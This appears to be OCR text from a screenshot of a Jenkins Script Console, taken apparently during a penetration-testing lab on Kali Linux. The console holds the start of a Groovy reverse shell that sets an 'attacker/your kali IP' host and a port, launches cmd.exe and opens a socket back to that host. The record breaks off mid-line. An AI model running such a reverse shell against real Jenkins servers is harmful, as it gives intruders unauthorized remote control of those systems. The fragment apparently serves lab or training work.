 192.168.64.7:8080/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins search 3 1 jenkins log out
Dashboard
New Item
People
Build History
Manage Jenkins
Build History
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the
output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.168.64.4"; attacker/your kali IP
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);Input